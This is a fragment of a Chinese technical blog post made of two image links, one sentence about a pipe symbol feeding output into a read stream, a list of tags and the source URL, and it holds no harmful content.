

提一下这里的管道符号 将其输出结果用管道传输到读入流中
标签:exit weight hdr location div split std 扩展名 frame
原文地址:https://www.cnblogs.com/-qing-/p/11633586.html